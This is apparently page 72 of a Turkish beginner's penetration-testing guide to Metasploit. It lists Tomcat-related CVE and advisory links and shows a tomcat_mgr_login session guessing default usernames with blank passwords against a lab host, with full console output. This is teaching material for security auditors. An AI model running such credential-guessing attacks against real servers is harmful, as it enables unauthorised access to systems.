 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

http://www.zerodayinitiative.com/advisories/ZDI-09-085/
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-4188
http://www.securityfocus.com/bid/38084
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-0557
http://www-01.ibm.com/support/docview.wss?uid=swg21419179
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2010-4094
http://www.zerodayinitiative.com/advisories/ZDI-10-214/
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2009-3548
http://www.osvdb.org/60176
http://www.securityfocus.com/bid/36954
http://tomcat.apache.org/
http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0502

msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.1.31
RHOSTS => 192.168.1.31
msf auxiliary(tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(tomcat_mgr_login) > run

[*] 192.168.1.31:8180 TOMCAT_MGR - [01/56] - Trying username:'admin' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [01/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'admin'
[*] 192.168.1.31:8180 TOMCAT_MGR - [02/56] - Trying username:'manager' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [02/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.1.31:8180 TOMCAT_MGR - [03/56] - Trying username:'role1' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [03/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.31:8180 TOMCAT_MGR - [04/56] - Trying username:'root' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [04/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [05/56] - Trying username:'tomcat' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [05/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.1.31:8180 TOMCAT_MGR - [06/56] - Trying username:'both' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [06/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.31:8180 TOMCAT_MGR - [07/56] - Trying username:'j2deployer' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [07/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deployer'
[*] 192.168.1.31:8180 TOMCAT_MGR - [08/56] - Trying username:'ovwebusr' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [08/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr'
[*] 192.168.1.31:8180 TOMCAT_MGR - [09/56] - Trying username:'cxsdk' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [09/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'cxsdk'
[*] 192.168.1.31:8180 TOMCAT_MGR - [10/56] - Trying username:'ADMIN' with password:''
[-] 192.168.1.31:8180 TOMCAT_MGR - [10/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ADMIN'
[*] 192.168.1.31:8180 TOMCAT_MGR - [11/56] - Trying username:'xampp' with password:''

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 72